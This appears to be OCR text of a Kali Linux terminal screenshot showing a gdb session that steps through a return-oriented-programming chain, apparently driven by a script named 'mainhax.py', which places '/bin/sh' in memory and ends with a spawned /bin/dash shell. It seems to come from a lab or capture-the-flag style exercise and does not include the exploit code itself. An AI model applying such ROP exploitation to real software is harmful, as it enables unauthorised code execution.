 File Edit View Search Terminal Tabs Help
kali@kali: ~/rop × mainhax.py + (~/rop) - VIM × kali@kali: ~/rop
Single stepping until exit from function _dl_get_tls_static_info,
which has no line number information.
0x080505cc in __lll_unlock_wake_private ()
1: x/2i $eip
=> 0x80505cc <__lll_unlock_wake_private+28>: pop edx
0x80505cd <__lll_unlock_wake_private+29>: pop ecx
(gdb) x/2a 0x080c9580
0x80c9580 <data_start>: 0xbffff401 0x0
(gdb) x/s 0xbffff401
0xbffff401: "/bin/sh"
(gdb) step
Single stepping until exit from function __lll_unlock_wake_private,
which has no line number information.
Cannot access memory at address 0x41414145
(gdb)
Single stepping until exit from function __gconv_load_cache,
which has no line number information.
Cannot access memory at address 0x41414145
(gdb)
Single stepping until exit from function getdelim,
which has no line number information.
0x0806a02f in stpcpy ()
1: x/2i $eip
=> 0x806a02f <stpcpy+63>: inc eax
0x806a030 <stpcpy+64>: ret
(gdb)
Single stepping until exit from function stpcpy,
which has no line number information.
Cannot access memory at address 0x41414145
(gdb)
Single stepping until exit from function __libc_setup_tls,
which has no line number information.
process 9759 is executing new program: /bin/dash
$
KALI LINUX
The quieter you become, the more you are able to hear.
kali@kali: ~/rop